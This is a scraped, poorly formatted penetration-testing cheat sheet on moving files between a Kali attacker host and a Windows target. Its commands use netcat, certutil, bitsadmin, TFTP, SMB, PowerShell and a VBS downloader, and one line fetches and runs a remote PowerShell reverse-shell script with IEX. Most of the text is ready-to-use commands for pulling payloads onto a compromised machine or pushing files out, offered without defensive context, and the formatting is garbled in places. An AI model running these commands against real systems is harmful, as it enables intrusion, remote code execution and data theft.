 Python
Python
python3 -m http.server 80* **Netcat- (on the receiver side)
nc -l -p 1234 > [file_name] - (on the sender side)
nc -w 3 10.2.111.159 1234 < [file_name]
On Windows run:
nc.exe -nv 10.0.0.1 4444 < file.exe* **Powershell
Transferring from Kali to Windows Go to terminal open a listener with :
python3 -m http.server 80Download it from Windows(As x64 bits) :C:\\Windows\\SysNative\\WindowsPowershell\\v1.0\\powershell.exe IEX (New-Object Net.Webclient).downloadStrings('http://10.10.10.10/Invoke-PowershellTcp.ps1')* OR **CertUtil
certutil.exe is available on more modern versions of Windows.
certutil.exe -urlcache -split -f http://10.0.0.1:4444/file.exe C:\Windows\Temp\file.exe
FTP
We can use python to create a quick FTP server. Install the following package:
apt install python3-pyftpdlib
Transferring from Kali to Windows
python3 -m pyftpdlib -p 21
OR
python -m pyftpdlib -p 21* **SSH We can upload and downloand file through ssh via scp:
Downloading:
scp sarah@10.10.54.199:'/Path/To/The/File' wordlist.txt
Uploading:
scp /home/fl3sh/hash.txt john@192.168.10.5:/home/john/scripts
On Windows, create a text file with the commands you wish to use:
1
2
3
4
echo open 192.168.1.78 > ftp.txt
echo binary >> ftp.txt
echo get test.txt >> ftp.txt
echo bye >> ftp.txt
You can then execute the commands in the file with the following command:
ftp -A -s:ftp.txt
TFTP
*TFTP is installed by default on Windows XP. It may not be installed on other versions of Windows. Sometimes it can be enabled on the command line:**
pkgmgr /iu:"TFTP"
On Kali install a TFTP server:
apt install atftpd
Create a dedicated tftp directory and change the ownership:
1
2
mkdir /tftp
chown nobody:nogroup /tftp
Run the TFTP server:
atftpd --daemon --no-fork /tftp/
Transferring from Kali to Windows
tftp -i 10.0.0.1 GET file.exe
Transferring from Windows to Kali
tftp -i 10.0.0.1 PUT file.exe * **SMB
Run the server on Kali:
python /usr/share/doc/python-impacket/examples/smbserver.py kali /path/to/directory
*On Windows, check that the share can be seen:**
net view \\10.0.0.1 Shared resources at \10.0.0.1
(null)
Share name Type Used as Comment
KALI Disk The command completed successfully.
Regular filesystem commands should all work, and files can be copied to and from the share:
1 - dir \\10.0.0.1\kali 2 - copy \\10.0.0.1\kali\file.exe C:\Windows\Temp\file.exe 3 - copy C:\Windows\Temp\file.exe \\10.0.0.1\kali\file.exe * **HTTP
python3 -m http.server 4444
OR
python -m SimpleHTTPServer 4444 ***
BITSAdmin ` bitsadmin /transfer myDownloadJob /download /priority normal http://10.0.0.1:4444/file.exe C:\Windows\Temp\file.exe *** **PowerShell Script** powershell.exe -c “(new-object System.Net.WebClient).DownloadFile(‘http://10.0.0.1:4444/file.exe’,’C:\Windows\Temp\file.exe’)”` * **Can also be dumped into a script:
1
2
3
4
echo $webclient = New-Object System.Net.WebClient > wget.ps1
echo $url = "http://10.0.0.1:4444/file.exe" >> wget.ps1
echo $output = "C:\Windows\Temp\file.exe" >> wget.ps1
echo $webclient.DownloadFile($url,$output) >> wget.ps1
Run with:
powershell wget.ps1* **VBS Script1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
strFileURL = "http://10.0.0.1:4444/file.exe" strHDLocation = "C:\Windows\Temp\file.exe" Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP") objXMLHTTP.open "GET", strFileURL, false objXMLHTTP.send() If objXMLHTTP.Status = 200 Then Set objADOStream = CreateObject("ADODB.Stream") objADOStream.Open objADOStream.Type = 1 'adTypeBinary objADOStream.Write objXMLHTTP.ResponseBody objADOStream.Position = 0 Set objFSO = CreateObject("Scripting.FileSystemObject") If objFSO.Fileexists(strHDLocation) Then objFSO.DeleteFile strHDLocation Set objFSO = Nothing objADOStream.SaveToFile strHDLocation objADOStream.Close Set objADOStream = Nothing End if Set objXMLHTTP = NothingAs a series of echo statements:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20
echo strFileURL = "http://10.0.0.1:4444/file.exe" >> downloadfile.vbs echo strHDLocation = "C:\Windows\Temp\file.exe" >> downloadfile.vbs echo Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP") >> downloadfile.vbs echo objXMLHTTP.open "GET", strFileURL, false >> downloadfile.vbs echo objXMLHTTP.send() >> downloadfile.vbs echo If objXMLHTTP.Status = 200 Then >> downloadfile.vbs echo Set objADOStream = CreateObject("ADODB.Stream") >> downloadfile.vbs echo objADOStream.Open >> downloadfile.vbs echo objADOStream.Type = 1 'adTypeBinary >> downloadfile.vbs echo objADOStream.Write objXMLHTTP.ResponseBody >> downloadfile.vbs echo objADOStream.Position = 0 >> downloadfile.vbs echo Set objFSO = CreateObject("Scripting.FileSystemObject") >> downloadfile.vbs echo If objFSO.Fileexists(strHDLocation) Then objFSO.DeleteFile strHDLocation >> downloadfile.vbs echo Set objFSO = Nothing >> downloadfile.vbs echo objADOStream.SaveToFile strHDLocation >> downloadfile.vbs echo objADOStream.Close >> downloadfile.vbs echo Set objADOStream = Nothing >> downloadfile.vbs echo End if >> downloadfile.vbs echo Set objXMLHTTP = Nothing >> downloadfile.vbs echo ""Run with the following command:
cscript downloadfile.vbs
